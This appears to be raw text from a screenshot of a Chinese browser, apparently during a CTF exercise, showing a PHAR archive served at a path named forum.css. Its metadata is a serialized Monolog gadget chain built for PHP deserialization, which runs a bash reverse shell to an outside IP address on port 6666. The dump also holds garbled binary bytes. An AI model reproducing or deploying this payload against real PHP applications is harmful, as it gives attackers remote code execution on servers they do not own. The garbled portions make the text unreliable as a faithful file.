 不安全 | 39.101.133.85/assets/forum.css
7
泽楠
QQ邮箱 b站 NSSCTF BUUCTF ctf.show 在线工具 CTF在线工具-CTF... hash加密种类检索 chatgpt ChatPDF 解密 CSDN - 专业开发... 公大 中国知网 题库 - AcWing »
test.txt 0000644 0000
0000004 00000000000 0006217
0 ustar 00
test
.phar/stub.php
0000666 00000000035 14513372203 0007244
0 ustar 00
<?php
__HALT_COMPILER(); ?>
.phar/.metadata.bin 0000000 0
0000000703 00000000000 0010027
0 ustar 00
O:37:"Mon
olog\Handler\FingersCrossedHandler":3:{s:16:"�*�passthruLevel";i:0;s:9:"�*�buffer";a:1:{s:4:"test";a:2:{i:0;s:54:"bash -c 'bash -i >& /dev/tcp/152.136.165.68/6666
0>&1'";s:5:"level";N;}}s:10:"�*�handler";O:29:"Monolog\Handler\BufferHandler":7:
{s:10:"�*�handler";N;s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";N;s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}}
.phar/signature.bin
0000666 00000000034 14513372203 0010250
0 ustar 00
>g€�*样=鵑鐸儥T1鈇
F